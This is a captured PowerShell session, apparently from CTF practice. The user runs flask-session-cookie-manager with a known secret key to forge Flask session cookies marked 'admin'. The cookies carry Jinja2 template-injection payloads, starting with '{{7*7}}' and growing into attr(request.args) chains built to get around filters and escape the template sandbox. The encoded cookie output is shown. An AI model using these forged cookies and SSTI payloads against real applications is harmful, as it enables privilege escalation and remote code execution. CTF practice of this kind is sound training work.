 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS D:\工具\CTF工具\Flask\flask-session-cookie-manager-master> python flask_session_cookie_manager3.py decode -s "abc" -c
"eyJuYW1lIjoiY3VzdG9tZXIiLCJwZXJtaXNzaW9uIjowfQ.aERTrA.hLP_qa2mfPXVEKR3u2CAQrycY4k"^C
PS D:\工具\CTF工具\Flask\flask-session-cookie-manager-master> python flask_session_cookie_manager3.py decode -s "abc" -t
"{'name': 'admin', 'permission': '{{7*7}}'}"
usage: flask_session_cookie_manager3.py decode [-h] [-s <string>] -c <string>
flask_session_cookie_manager3.py decode: error: the following arguments are required: -c/--cookie-value
PS D:\工具\CTF工具\Flask\flask-session-cookie-manager-master> python flask_session_cookie_manager3.py encode -s "abc" -t
"{'name': 'admin', 'permission': '{{7*7}}'}"
eyJuYW1lIjoiYWRtaW4iLCJwZXJtaXNzaW9uIjoie3s3Kjd9fSJ9.aERVtg.daZWj_4zwiybAp220FaOUue3mEo
PS D:\工具\CTF工具\Flask\flask-session-cookie-manager-master> python flask_session_cookie_manager3.py encode -s "abc" -t
"{'name': 'admin', 'permission': '{{()|attr(request.args.x1)|attr(request.args.x2)|attr(request.args.x3)()}}'}"
.eJyrVspLzE1VslJKTMnNzFPSUSpILcrNLC7OzM8DClZXa2jWJJaUFGkUpRaWphaX6CUWpRfrVRhiFTXCKmqsqaFZW6tUCwDfAyX6.aERY4A.ZyxyGcaZWjc
nlGcpWBDKufwHdRU
PS D:\工具\CTF工具\Flask\flask-session-cookie-manager-master> python flask_session_cookie_manager3.py encode -s "abc" -t
"{'name': 'admin', 'permission': '{{()|attr(request.args.x1)|attr(request.args.x2)|attr(request.args.x3)()|attr(request
.args.x4)(133)}}'}"
.eJyrVspLzE1VslJKTMnNzFPSUSpILcrNLC7OzM8DClZXa2jWJJaUFGkUpRaWphaX6CUWpRfrVRhiFTXCKmqsid0ME00NQ2NjzdpapVoAa8UvKA.aERaWA.p
CBodUGQgAfvaD5BsMlff1h734w
PS D:\工具\CTF工具\Flask\flask-session-cookie-manager-master> python flask_session_cookie_manager3.py encode -s "abc" -t
"{'name': 'admin', 'permission': '{{()|attr(request.args.x1)|attr(request.args.x2)|attr(request.args.x3)()|attr(request
.args.x4)(133)|attr(request.args.x5)|attr(request.args.x6)|attr(request.args.x4)(request.args.x7)|attr(request.args.x4)(
request.args.x8)(request.args.x9)}}'}"
.eJyrVspLzE1VslJKTMnNzFPSUSpILcrNLC7OzM8DClZXa2jWJJaUFGkUpRaWphaX6CUWpRfrVRhiFTXCKmqsid0ME00NQ2NjrFKmWEXNcBmDKmBOnDILdAF
LzdpapVoARQdifA.aERb5w.b5VQ8XKFmDDDNiki308RV8YGmH8
PS D:\工具\CTF工具\Flask\flask-session-cookie-manager-master>